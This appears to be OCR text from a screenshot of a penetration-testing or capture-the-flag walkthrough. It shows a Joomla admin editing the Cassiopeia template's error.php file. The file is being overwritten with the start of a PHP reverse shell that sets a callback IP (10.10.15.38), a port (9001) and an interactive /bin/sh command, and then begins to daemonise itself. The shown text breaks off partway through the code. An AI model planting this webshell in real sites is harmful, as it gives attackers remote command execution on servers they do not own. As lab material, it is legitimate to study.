 Editing file "/templates/cassiopeia/error.php" in template "cassiopeia".
/templates/cassiopeia
Naming is key!
cassiopeia
html
component.php
error.php
index.php
File to be edited!
joomla.asset.json
offline.php
templateDetails.xml
/media/templates/site/cassiopeia
assets
1 <?php
2 set_time_limit (0);
3 $VERSION = "1.0";
4 $ip = '10.10.15.38';  // CHANGE THIS
5 $port = 9001;       // CHANGE THIS
6 $chunk_size = 1400;
7 $write_a = null;
8 $error_a = null;
9 $shell = 'uname -a; w; id; /bin/sh -i';
10 $daemon = 0;
11 $debug = 0;
12
13 //
14 // Daemonise ourself if possible to avoid zombies later
15 //
16
17 // pcntl_fork is hardly ever available, but will allow us to daemonise
18 // our php process and avoid zombies.  Worth a try...
19 if (function_exists('pcntl_fork')) {
20         // Fork and have the parent process exit
21         $pid = pcntl_fork();
22
23         if ($pid == -1) {
24                 printit("ERROR: Can't fork");
25                 exit(1);
Press F10 to toggle Full Screen edit